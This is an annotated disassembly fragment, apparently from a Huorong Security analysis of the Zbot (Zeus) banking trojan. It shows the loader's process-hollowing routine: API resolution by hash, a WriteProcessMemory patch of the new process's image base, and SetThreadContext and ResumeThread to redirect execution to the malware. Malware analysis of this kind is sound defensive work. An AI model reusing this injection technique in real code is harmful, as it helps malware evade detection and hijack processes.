 seg000:00000334 68 D2 C7 A7 68 push 68A7C7D2h ; GetThreadContext_hash
seg000:00000339 51 push ecx
seg000:0000033A E8 11 01 00 00 call module_getproc_byhash
seg000:0000033F 6A 32 push 32h ; '2'
seg000:00000341 E8 D3 00 00 00 call block_to_offset
seg000:00000346 8B 11 mov edx, [ecx]
seg000:00000348 6A 2E push 2Eh ; '.'
seg000:0000034A E8 CA 00 00 00 call block_to_offset
seg000:0000034F 8B 09 mov ecx, [ecx]
seg000:00000351 52 push edx ; Context
seg000:00000352 FF 71 04 push dword ptr [ecx+4] ; handle of the main thread
seg000:00000355 FF D0 call eax ; GetThreadContext
seg000:00000357 6A 22 push 22h ; '"'
seg000:00000359 E8 BB 00 00 00 call block_to_offset
seg000:0000035E 8B 39 mov edi, [ecx]
seg000:00000360 83 C7 34 add edi, 34h ; '4' ; BaseOfImage of zbot
seg000:00000363 6A 32 push 32h ; '2'
seg000:00000365 E8 AF 00 00 00 call block_to_offset
seg000:0000036A 8B 31 mov esi, [ecx]
seg000:0000036C 8B B6 A4 00 00 00 mov esi, [esi+0A4h] ; ebx's value(PEB: 0x7ffdf000) of Context
seg000:00000372 83 C6 08 add esi, 8
seg000:00000375 6A 2E push 2Eh ; '.'
seg000:00000377 E8 9D 00 00 00 call block_to_offset
seg000:0000037C 8B 11 mov edx, [ecx]
seg000:0000037E 6A 46 push 46h ; 'F'
seg000:00000380 E8 94 00 00 00 call block_to_offset
seg000:00000385 51 push ecx
seg000:00000386 6A 04 push 4
seg000:00000388 57 push edi ; BaseOfImage of zbot
seg000:00000389 56 push esi ; BaseofImage of new process
seg000:0000038A FF 32 push dword ptr [edx] ; process handle of new process
seg000:0000038C 6A 00 push 0
seg000:0000038E E8 86 00 00 00 call block_to_offset
seg000:00000393 68 A1 6A 3D D8 push 0D83D6AA1h ; WriteProcessMemory_hash
seg000:00000398 51 push ecx
seg000:00000399 E8 B2 00 00 00 call module_getproc_byhash
seg000:0000039E 83 C4 0C add esp, 0Ch
seg000:000003A1 FF D0 call eax ; WriteProcessMemory
seg000:000003A1 ; set BaseOfImage of the new process
seg000:000003A3 6A 22 push 22h ; '"'
seg000:000003A5 E8 6F 00 00 00 call block_to_offset
seg000:000003AA 8B 09 mov ecx, [ecx]
seg000:000003AC 8B 51 28 mov edx, [ecx+28h] ; AddressOfEntryPoint
seg000:000003AF 03 51 34 add edx, [ecx+34h] ; AddressOfEntryPoint to VA
seg000:000003B2 6A 32 push 32h ; '2'
seg000:000003B4 E8 60 00 00 00 call block_to_offset
seg000:000003B9 8B 09 mov ecx, [ecx]
seg000:000003BB 81 C1 B0 00 00 00 add ecx, 0B0h ; '
seg000:000003C1 89 11 mov [ecx], edx ; set eax to zbot's entrypoint
seg000:000003C3 6A 00 push 0
seg000:000003C5 E8 4F 00 00 00 call block_to_offset
seg000:000003CA 68 D3 C7 A7 E8 push 0E8A7C7D3h ; SetThreadContext_hash
seg000:000003CF 51 push ecx
seg000:000003D0 E8 7B 00 00 00 call module_getproc_byhash
seg000:000003D5 6A 32 push 32h ; '2'
seg000:000003D7 E8 3D 00 00 00 call block_to_offset
seg000:000003DC 8B D1 mov edx, ecx
seg000:000003DE 6A 2E push 2Eh ; '.'
seg000:000003E0 E8 34 00 00 00 call block_to_offset
seg000:000003E5 8B 09 mov ecx, [ecx]
seg000:000003E7 FF 32 push dword ptr [edx] ; Context
seg000:000003E9 FF 71 04 push dword ptr [ecx+4] ; handle of the main thread
seg000:000003EC FF D0 call eax ; SetThreadContext
seg000:000003EC ; set eip
seg000:000003EE 6A 00 push 0
seg000:000003F0 E8 24 00 00 00 call block_to_offset
seg000:000003F5 68 88 3F 4A 9E push 9E4A3F88h ; ResumeThread_hash
seg000:000003FA 51 push ecx
seg000:000003FB E8 50 00 00 00 call module_getproc_byhash
seg000:00000400 6A 2E push 2Eh ; '.'
seg000:00000402 E8 12 00 00 00 call block_to_offset
seg000:00000407 8B 09 mov ecx, [ecx]
seg000:00000409 FF 71 04 push dword ptr [ecx+4] ; hThread
seg000:0000040C FF D0 call eax ; ResumeThread
火绒安全
WWW.HUORONG.CN